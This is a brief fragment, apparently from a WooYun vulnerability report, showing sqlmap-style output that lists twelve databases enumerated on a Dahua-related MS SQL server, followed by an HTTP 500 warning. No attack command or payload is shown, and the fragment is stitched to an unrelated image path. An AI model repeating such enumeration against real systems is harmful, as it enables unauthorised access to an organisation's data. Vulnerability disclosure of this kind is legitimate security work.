 available databases [12]:
[*] dahuasystemBBS
[*] dahuatech_20120110
[*] dahuazwan2013
[*] hdcvi_new2014
[*] master
[*] model
[*] msdb
[*] OQSS25AES
[*] OQSS35new
[*] OQSS5AG_en
[*] tempdb
[*] ttosExam
[00:23:51] [WARNING] HTTP error
www.wooyun.org
500 (Internal Server Error) - 17